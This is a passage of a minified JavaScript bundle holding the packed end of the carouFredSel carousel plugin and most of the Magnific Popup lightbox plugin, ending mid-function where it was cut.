v}D 2x(x,o,a,b){H 6f(4E(x,o,a,b),o.E.U)}D 6f(v,i){8(Y(i.34)&&v<i.34){v=i.34}8(Y(i.1X)&&v>i.1X){v=i.1X}8(v<1){v=1}H v}D 5k(s){8(!2V(s)){s=[[s]]}8(!2V(s[0])){s=[s]}1j(F j=0,l=s.S;j<l;j++){8(1p(s[j][0])){s[j][0]=$(s[j][0])}8(!1k(s[j][1])){s[j][1]=J}8(!1k(s[j][2])){s[j][2]=J}8(!Y(s[j][3])){s[j][3]=0}}H s}D 65(k){8(k=='35'){H 39}8(k=='1m'){H 37}8(k=='5c'){H 38}8(k=='7h'){H 40}H-1}D 5H(n,a,c){8(n){F v=a.1P(I('4p',c));$.1s.1v.25.64(n,v)}}D 7m(n){F c=$.1s.1v.25.3F(n);H(c=='')?0:c}D 6E(a,b){F c={};1j(F p=0,l=b.S;p<l;p++){c[b[p]]=a.Z(b[p])}H c}D 6s(a,b,c,d){8(!1T(a.U)){a.U={}}8(!1T(a.3M)){a.3M={}}8(a.3m==0&&Y(d)){a.3m=d}8(1T(a.M)){a.U.34=a.M.34;a.U.1X=a.M.1X;a.M=L}O 8(1p(a.M)){8(a.M=='1d'){a.U.1d=J}O{a.U.2c=a.M}a.M=L}O 8(1o(a.M)){a.U.2c=a.M;a.M=L}8(!1p(a.1t)){a.1t=(c.1t(':3t').S>0)?':M':'*'}8(!a[b.d['P']]){8(b.2H){18(J,'7M a '+b.d['P']+' 1j 75 E!');a[b.d['P']]=4n(c,b,'2w')}O{a[b.d['P']]=(6d(c,b,'2w'))?'1d':c[b.d['2w']](J)}}8(!a[b.d['1e']]){a[b.d['1e']]=(6d(c,b,'3n'))?'1d':c[b.d['3n']](J)}a.3M.P=a.P;a.3M.1e=a.1e;H a}D 6w(a,b){8(a.E[a.d['P']]=='1d'){a.E.U.1d=J}8(!a.E.U.1d){8(Y(a[a.d['P']])){a.E.M=1H.4l(a[a.d['P']]/a.E[a.d['P']])}O{a.E.M=1H.4l(b/a.E[a.d['P']]);a[a.d['P']]=a.E.M*a.E[a.d['P']];8(!a.E.U.2c){a.1B=L}}8(a.E.M=='95'||a.E.M<1){18(J,'2p a 5K 28 4f M E: 7M 46 \"1d\".');a.E.U.1d=J}}H a}D 6t(a,b,c){8(a=='N'){a=4n(c,b,'2w')}H a}D 6u(a,b,c){8(a=='N'){a=4n(c,b,'3n')}8(!a){a=b.E[b.d['1e']]}H a}D 5i(o,a){F p=4H(3I(a,o),o);o.1i[o.d[1]]=p[1];o.1i[o.d[3]]=p[0];H o}D 5g(o,a,b){F c=6f(1H.2z(o[o.d['P']]/o.E[o.d['P']]),o.E.U);8(c>a.S){c=a.S}F d=1H.4l(o[o.d['P']]/c);o.E.M=c;o.E[o.d['P']]=d;o[o.d['P']]=c*d;H o}D 3N(p){8(1p(p)){F i=(p.3R('96')>-1)?J:L,r=(p.3R('3g')>-1)?J:L}O{F i=r=L}H[i,r]}D 97(a){H(Y(a))?a:3O}D 6g(a){H(a===3O)}D 1z(a){H(6g(a)||2X a=='7N'||a===''||a==='7N')}D 2V(a){H(a 2W 98)}D 2v(a){H(a 2W 7O)}D 1T(a){H((a 2W 99||2X a=='2A')&&!6g(a)&&!2v(a)&&!2V(a))}D Y(a){H((a 2W 4e||2X a=='28')&&!9a(a))}D 1p(a){H((a 2W 9b||2X a=='2M')&&!1z(a)&&!3p(a)&&!53(a))}D 1o(a){H(a 2W 9c||2X a=='D')}D 1k(a){H(a 2W 9d||2X a=='3d'||3p(a)||53(a))}D 3p(a){H(a===J||a==='J')}D 53(a){H(a===L||a==='L')}D 3V(x){H(1p(x)&&x.19(-1)=='%')}D 2o(){H 7v 7w().2o()}D 3X(o,n){18(J,o+' 2f 9e, 9f 1j 9g 9h 9i 9j. 9k '+n+' 9l.')}D 18(d,m){8(!1z(3l.6h)&&!1z(3l.6h.7P)){8(1T(d)){F s=' ('+d.4o+')';d=d.18}O{F s=''}8(!d){H L}8(1p(m)){m='1v'+s+': '+m}O{m=['1v'+s+':',m]}3l.6h.7P(m)}H L}$.1L($.2u,{'9m':D(t){F a=t*t;H t*(-a*t+4*a-6*t+4)},'9n':D(t){H t*(4*t*t-9*t+6)},'9o':D(t){F a=t*t;H t*(33*a*a-9p*a*t+9q*a-67*t+15)}})})(7O);",62,585,"|||||||opts|if|||||||||||||||||||||||||||||||function|items|var|conf|return|cf_e|true|itms|false|visible|auto|else|width|total|case|length|trigger|visibleConf|scrl|button|first|is_number|css||bind|tt0|children|prev||next|break|debug|slice|anims|pagination|push|variable|height|progress|stopPropagation|call|padding|for|is_boolean|this|left|wrp|is_function|is_string|data|swipe|fn|filter|tmrs|carouFredSel|fade|_onafter|_moveitems|is_undefined|container|align|_s_paddingold|_s_paddingcur|opacity|switch|play|Math|cover|_position|scroll|extend|duration|eq|_a_wrapper|triggerHandler|mousewheel|usePadding|marginRight|is_object|circular|fx|each|max|sz_resetMargin|i_cur_l|old|i_old_l|uncover|unbind||cookie|isScrolling|isPaused|number|a_cfs|_cfs_origCssMargin|clbk|adjust|isStopped|stopImmediatePropagation|is|queu|while|i_new|w_siz|nr|direction|avail_primary|synchronise|getTime|Not|bar|i_new_l|a_cur|remove|easing|is_jquery|outerWidth|cf_getItemsAdjust|cf_c|ceil|object|pR|_s_paddingnew|preventDefault|a_itm|pauseOnHover|options|responsive|100|default|timeoutDuration|startTime|string|removeClass|queue|last|i_skp|ms_getTotalSize|a_old|a_lef|a_dur|is_array|instanceof|typeof|key|transition|adj|opts_orig|gn_getVisibleItemsNext||min|right|parent||||addClass|pause|perc|boolean|cf_sortParams|scrolling|resume|onAfter|i_old|crossfade|slideTo|window|start|outerHeight|_cfs_triggerEvent|is_true|top|position|wrapper|hidden|sc_clearTimers|timePassed|Carousel|sc_startScroll|events|infinite|nv_enableNavi|i_siz|i_siz_vis|_a_paddingold|_a_paddingcur|get|onBefore|updatePageStatus|gi_getCurrentItems|gn_getItemIndex|anchorBuilder|event|sizesConf|bt_pauseOnHoverConfig|null|ns2|split|indexOf|go_getObject|serialNumber|maxDimension|is_percentage|gn_getVisibleItemsNextFilter|deprecated|orgCSS|zIndex||sz_storeOrigCss|none|sc_stopScroll|dur2|prefix|to|appendTo|sc_setScroll||sc_fireCallbacks|currentPage|end|before|Number|of|document|onTouch|onResize|hide|parseInt|floor|show|ms_getTrueLargestSize|selector|currentPosition|destroy|primarySizePercentage|ms_getPercentage|org|onTimeoutStart|onTimeoutPause|onTimeoutEnd|sz_storeMargin|stopped|pre|post|updater|minimum|gn_getVisibleItemsPrev|cf_getAdjust|onEnd|clone|cf_getAlignPadding|cf_mapWrapperSizes|ms_getSizes|a_wsz|a_new|not|a_cfs_vis|updateSizes|eval|sz_setSizes|pgs|deviation|nv_showNavi|sz_restoreOrigCss|mouseenter|mouseleave|pauseOnEvent|keys|throttle||di|go_getNaviObject|is_false|sz|element|starting_position|_cfs_isCarousel||_cfs_init|go_getPrevNextObject|defaults|up|ms_getParentSize|ms_getMaxDimension|center|in_getResponsiveValues|bottom|in_getAlignPadding|go_complementPrevNextObject|cf_getSynchArr|onPauseStart|onPausePause|onPauseEnd|pauseDuration|marginBottom|newPosition|sz_setResponsiveSizes|_cfs_unbind_events|finish|interval|type|conditions|gn_getVisibleOrg|backward|sc_hideHiddenItems|a_lef_vis|sc_getDuration|_a_paddingnew|sc_showHiddenItems|sc_mapCallbackArguments|sc_afterScroll|sc_fireQueue|cf_setCookie|gn_getVisibleItemsNextTestCircular|slideToPage|valid|linkAnchors|value|_cfs_bind_buttons|click|_cfs_unbind_buttons|scrolled|onMouse|swP|swN|delay|pauseOnResize|debounce|onWindowResize|_windowHeight|nh||ns3|continue|classnames|set|cf_getKeyCode|gn_getItemsPrevFilter||gn_getItemsNextFilter|seco|nw|ms_getLargestSize|toLowerCase|ms_hasVariableSizes|sta|cf_getItemAdjustMinMax|is_null|console|caroufredsel|No|found|go_getItemsObject|go_getScrollObject|go_getAutoObject|go_getPaginationObject|go_getSwipeObject|go_getMousewheelObject|cf_getDimensions|in_complementItems|in_complementPrimarySize|in_complementSecondarySize|upDateOnWindowResize|in_complementVisibleItems|cf_getPadding|500|go_complementAutoObject|go_complementPaginationObject|go_complementSwipeObject|go_complementMousewheelObject|_cfs_build|in_mapCss|textAlign|float|marginTop|marginLeft|absolute|_cfs_origCssZindex|_cfs_bind_events|stop|paused|enough|needed|page|slide_|configuration|gn_getScrollItemsPrevFilter|Scrolling|gi_getOldItemsPrev|gi_getNewItemsPrev|directscroll|concat|gn_getScrollItemsNextFilter|forward|gi_getOldItemsNext|gi_getNewItemsNext|jumpToStart|after|the|append|removeItem|round|hash|index|selected|gn_getVisibleItemsPrevFilter|Item|keyup|keyCode|scN|down|cursor|mcN|configs|classname|cf_getCookie|random|itm|onCreate|swing|namespace|pageAnchorBuilder|span|progressbarUpdater|new|Date|_cfs_isHidden|triggerOnTouchEnd|_cfs_tempCssMargin|_cfs_origCss|attr|style|newS|secp|ms_getPaddingBorderMargin|l1|l2|join|innerWidth|innerHeight|dx|Set|undefined|jQuery|log|caroufredsel_cookie_|relative|fixed|overflow|setInterval|setTimeout|or|Callback|returned|Page|resumed|currently|slide_prev|prependTo|slide_next|prevPage|nextPage|prepend|carousel|insertItem|Correct|insert|Appending|item|add|detach|currentVisible|body|find|Preventing|non|sliding|replaceWith|widths|heights|automatically|ontouchstart|in|swipeUp|swipeDown|swipeLeft|swipeRight|move|200|300|resize|wrap|class|animate|unshift|location|cfs|div|caroufredsel_wrapper|href|charAt|setTime|1000|expires|toGMTString|path|ease|orgDuration|shift|clearTimeout|clearInterval|skipped|Hiding|navigation|disabled|2500|Width|outer|px|em|even|odd|Infinity|immediate|bt_mousesheelNumber|Array|Object|isNaN|String|Function|Boolean|DEPRECATED|support|it|will|be|removed|Use|instead|quadratic|cubic|elastic|106|126".split("|"),0,{})),
function(t){var e,n,o,i,a,s,r,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",h="Change",m="mfp",g="."+m,v="mfp-ready",b="mfp-removing",y="mfp-prevent-close",w=function(){},C=!!window.jQuery,E=t(window),x=function(t,n){e.ev.on(m+t+g,n)},I=function(e,n,o,i){var a=document.createElement("div");return a.className="mfp-"+e,o&&(a.innerHTML=o),i?n&&n.appendChild(a):(a=t(a),n&&a.appendTo(n)),a},S=function(n,o){e.ev.triggerHandler(m+n,o),e.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),e.st.callbacks[n]&&e.st.callbacks[n].apply(e,t.isArray(o)?o:[o]))},D=function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},T=function(n){return n===r&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),r=n),e.currTemplate.closeBtn},L=function(){t.magnificPopup.instance||(e=new w,e.init(),t.magnificPopup.instance=e)},P=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;e.isIE7=-1!==n.indexOf("MSIE 7."),e.isIE8=-1!==n.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=P(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=t(document.body),i=t(document),e.popupsCache={}},open:function(n){var o;if(n.isObj===!1){e.items=n.items.toArray(),e.index=0;var a,r=n.items;for(o=0;r.length>o;o++)if(a=r[o],a.parsed&&(a=a.el[0]),a===n.el[0]){e.index=o;break}}else e.items=t.isArray(n.items)?n.items:[n.items],e.index=n.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],s="",e.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):i,n.key?(e.popupsCache[n.key]||(e.popupsCache[n.key]={}),e.currTemplate=e.popupsCache[n.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,n),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=I("bg").on("click"+g,function(){e.close()}),e.wrap=I("wrap").attr("tabindex",-1).on("click"+g,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=I("container",e.wrap)),e.contentContainer=I("content"),e.st.preloader&&(e.preloader=I("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(o=0;l.length>o;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),e["init"+c].call(e)}S("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(x(p,function(t,e,n,o){n.close_replaceWith=T(o.type)}),s+=" mfp-close-btn-in"):e.wrap.append(T())),e.st.alignTop&&(s+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:E.scrollTop(),position:"absolute"}),(e.st.fixedBgPos===!1||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:i.height(),position:"absolute"}),e.st.enableEscapeKey&&i.on("keyup"+g,function(t){27===t.keyCode&&e.close()}),E.on("resize"+g,function(){e.updateSize()}),e.st.closeOnContentClick||(s+=" mfp-auto-cursor"),s&&e.wrap.addClass(s);var d=e.wH=E.height(),u={};if(e.fixedContentPos&&e._hasScrollBar(d)){var h=e._getScrollbarSize();h&&(u.marginRight=h)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):u.overflow="hidden");var m=e.st.mainClass;return e.isIE7&&(m+=" mfp-ie7"),m&&e._addClassToMFP(m),e.updateItemHTML(),S("BuildControls"),t("html").css(u),e.bgOverlay.add(e.wrap).prependTo(document.body),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(v),D()):e.bgOverlay.addClass(v),i.on("focusin"+g,function(n){return n.target===e.wrap[0]||t.contains(e.wrap[0],n.target)?void 0:(D(),!1)})},16),e.isOpen=!0,e.updateSize(d),S(f),n},close:function(){e.isOpen&&(S(c),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(b),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){S(l);var n=b+" "+v+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(n+=e.st.mainClass+" "),e._removeClassFromMFP(n),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}i.off("keyup"+g+" focusin"+g),e.ev.off(g),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,S(d)},updateSize:function(t){if(e.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,o=window.innerHeight*n;e.wrap.css("height",o),e.wH=o}else e.wH=t||E.height();e.fixedContentPos||e.wrap.css("height",e.wH),S("Resize")},updateItemHTML:function(){var n=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),n.parsed||(n=e.parseEl(e.index));var o=n.type;if(S("BeforeChange",[e.currItem?e.currItem.type:"",o]),e.currItem=n,!e.currTemplate[o]){var i=!!e.st[o]&&e.st[o].markup;S("FirstMarkupParse",i),e.currTemplate[o]=!i||t(i)}a&&a!==n.type&&e.container.removeClass("mfp-"+a+"-holder");var s=e["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,e.currTemplate[o]);e.appendContent(s,o),n.preloaded=!0,S(h,n),a=n.type,e.container.prepend(e.contentContainer),S("AfterChange")},appendContent:function(t,n){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[n]===!0?e.content.find(".mfp-close").length||e.content.append(T()):e.content=t:e.content="",S(u),e.container.addClass("mfp-"+n+"-holder"),e.contentContainer.append(e.content)},parseEl:function(n){var o=e.items[n],i=o.type;if(o=o.tagName?{el:t(o)}:{data:o,src:o.src},o.el){for(var a=e.types,s=0;a.length>s;s++)if(o.el.hasClass("mfp-"+a[s])){i=a[s];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||e.st.type||"inline",o.index=n,o.parsed=!0,e.items[n]=o,S("ElementParse",o),e.items[n]},addGroup:function(t,n){var o=function(o){o.mfpEl=this,e._openClick(o,t,n)};n||(n={});var i="click.magnificPopup";n.mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,o)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,o):(n.items=t,t.off(i).on(i,o)))},_openClick:function(n,o,i){var a=void 0!==i.midClick?i.midClick:t.magnificPopup.defaults.midClick;if(a||2!==n.which&&!n.ctrlKey&&!n.metaKey){var s=void 0!==i.disableOn?i.disableOn:t.magnificPopup.defaults.disableOn;if(s)if(t.isFunction(s)){if(!s.call(e))return!0}else if(s>E.width())return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),i.el=t(n.mfpEl),i.delegate&&(i.items=o.find(i.delegate)),e.open(i)}},updateStatus:function(t,o){if(e.preloader){n!==t&&e.container.removeClass("mfp-s-"+n),o||"loading"!==t||(o=e.st.tLoading);var i={status:t,text:o};S("UpdateStatus",i),t=i.status,o=i.text,e.preloader.html(o),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(n){if(!t(n).hasClass(y)){var o=e.st.closeOnContentClick,i=e.st.closeOnBgClick;if(o&&i)return!0;if(!e.content||t(n).hasClass("mfp-close")||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(o)return!0}else if(i&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?i.height():document.body.scrollHeight)>(t||E.height())},_parseMarkup:function(e,n,o){var i;o.data&&(n=t.extend(o.data,n)),S(p,[e,n,o]),t.each(n,function(t,n){if(void 0===n||n===!1)return!0;if(i=t.split("_"),i.length>1){var o=e.find(g+"-"+i[0]);if(o.length>0){var a=i[1];"replaceWith"===a?o[0]!==n[0]&&o.replaceWith(n):"img"===a?o.is("img")?o.attr("src",n):o.replaceWith('<img src="'+n+'" class="'+o.attr("class")+'" />'):o.attr(i[1],n)}}else e.find(g+"-"+t).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.id="mfp-sbm",t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(e,n){return L(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(n){L();var o=t(this);if("string"==typeof n)if("open"===n){var i,a=C?o.data("magnificPopup"):o[0].magnificPopup,s=parseInt(arguments[1],10)||0;a.items?i=a.items[s]:(i=o,a.delegate&&(i=i.find(a.delegate)),i=i.eq(s)),e._openClick({mfpEl:i},o,a)}else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),C?o.data("magnificPopup",n):o[0].magnificPopup=n,e.addGroup(o,n);return o};var k,M,F,H="inline",O=function(){F&&(M.after(F.addClass(k)).detach(),F=null)};t.magnificPopup.registerModule(H,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(H),x(l+"."+H,function(){O()})},getInline:function(n,o){if(O(),n.src){var i=e.st.inline,a=t(n.src);if(a.length){var s=a[0].parentNode;s&&s.tagName&&(M||(k=i.hiddenClass,M=I(k),k="mfp-"+k),F=a.after(M).detach().removeClass(k)),e.updateStatus("ready")}else e.updateStatus("error",i.tNotFound),a=t("<div>");return n.inlineElement=a,a}return e.updateStatus("ready"),e._parseMarkup(o,{},n),o}}});var _,j="ajax",N=function(){_&&o.removeClass(_)},G=function(){N(),e.req&&e.req.abort()};t.magnificPopup.registerModule(j,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(j),_=e.st.ajax.cursor,x(l+"."+j,G),x("BeforeChange."+j,G)},getAjax:function(n){_&&o.addClass(_),e.updateStatus("loading");var i=t.extend({url:n.src,success:function(o,i,a){var s={data:o,xhr:a};S("ParseAjax",s),e.appendContent(t(s.data),j),n.finished=!0,N(),D(),setTimeout(function(){e.wrap.addClass(v)},16),e.updateStatus("ready"),S("AjaxContentAdded")},error:function(){N(),n.finished=n.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",n.src))}},e.st.ajax.settings);return e.req=t.ajax(i),""}}});var A,z=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var o=e.st.image.titleSrc;if(o){if(t.isFunction(o))return o.call(e,n);if(n.el)return n.el.attr(o)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,n=".image";e.types.push("image"),x(f+n,function(){"image"===e.currItem.type&&t.cursor&&o.addClass(t.cursor)}),x(l+n,function(){t.cursor&&o.removeClass(t.cursor),E.off("resize"+g)}),x("Resize"+n,e.resizeImage),e.isLowIE&&x("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,A&&clearInterval(A),t.isCheckingImgSize=!1,S("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var n=0,o=t.img[0],i=function(a){A&&clearInterval(A),A=setInterval(function(){return o.naturalWidth>0?void e._onImageHasSize(t):(n>200&&clearInterval(A),n++,void(3===n?i(10):40===n?i(50):100===n&&i(500)))},a)};i(1)},getImage:function(n,o){var i=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,S("ImageLoadComplete")):(i++,200>i?setTimeout(a,100):s()))},s=function(){n&&(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("error",r.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},r=e.st.image,l=o.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=t(c).on("load.mfploader",a).on("error.mfploader",s),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return e._parseMarkup(o,{title:z(n),img_replaceWith:n.img},n),e.resizeImage(),n.hasSize?(A&&clearInterval(A),n.loadError?(o.addClass("mfp-loading"),e.updateStatus("error",r.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),e.updateStatus("ready")),o):(e.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),e.findImageSize(n)),o)}}});var K,W=function(){return void 0===K&&(K=void 0!==document.createElement("p").style.MozTransform),K};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=e.st.zoom,o=".zoom";if(n.enabled&&e.supportsTransition){var i,a,s=n.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),o="all "+n.duration/1e3+"s "+n.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return i["-webkit-"+a]=i["-moz-"+a]=i["-o-"+a]=i[a]=o,e.css(i),e},d=function(){e.content.css("visibility","visible")};x("BuildControls"+o,function(){if(e._allowZoom()){if(clearTimeout(i),e.content.css("visibility","hidden"),t=e._getItemToZoom(),!t)return void d();a=r(t),a.css(e._getOffset()),e.wrap.append(a),i=setTimeout(function(){a.css(e._getOffset(!0)),i=setTimeout(function(){d(),setTimeout(function(){a.remove(),t=a=null,S("ZoomAnimationEnded")},16)},s)},16)}}),x(c+o,function(){if(e._allowZoom()){if(clearTimeout(i),e.st.removalDelay=s,!t){if(t=e._getItemToZoom(),!t)return;a=r(t)}a.css(e._getOffset(!0)),e.wrap.append(a),e.content.css("visibility","hidden"),setTimeout(function(){a.css(e._getOffset())},16)}}),x(l+o,function(){e._allowZoom()&&(d(),a&&a.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(n){var o;o=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var i=o.offset(),a=parseInt(o.css("padding-top"),10),s=parseInt(o.css("padding-bottom"),10);i.top-=t(window).scrollTop()-a;var r={width:o.width(),height:(C?o.innerHeight():o[0].offsetHeight)-s-a};return W()?r["-moz-transform"]=r.transform="translate("+i.left+"px,"+i.top+"px)":(r.left=i.left,r.top=i.top),r}}});var J="iframe",B="//about:blank",R=function(t){if(e.currTemplate[J]){var n=e.currTemplate[J].find("iframe");n.length&&(t||(n[0].src=B),e.isIE8&&n.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(J,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(J),x("BeforeChange",function(t,e,n){e!==n&&(e===J?R():n===J&&R(!0))}),x(l+"."+J,function(){R()})},getIframe:function(n,o){var i=n.src,a=e.st.iframe;t.each(a.patterns,function(){return i.indexOf(this.index)>-1?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var s={};return a.srcAction&&(s[a.srcAction]=i),e._parseMarkup(o,s,n),e.updateStatus("ready"),o}}});var Q=function(t){var n=e.items.length;return t>n-1?t-n:0>t?n+t:t},U=function(t,e,n){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=e.st.gallery,o=".mfp-gallery",a=Boolean(t.fn.mfpFastClick);return e.direction=!0,!(!n||!n.enabled)&&(s+=" mfp-gallery",x(f+o,function(){n.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),i.on("keydown"+o,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),x("UpdateStatus"+o,function(t,n){n.text&&(n.text=U(n.text,e.currItem.index,e.items.length))}),x(p+o,function(t,o,i,a){var s=e.items.length;i.counter=s>1?U(n.tCounter,a.index,s):""}),x("BuildControls"+o,function(){if(e.items.length>1&&n.arrows&&!e.arrowLeft){var 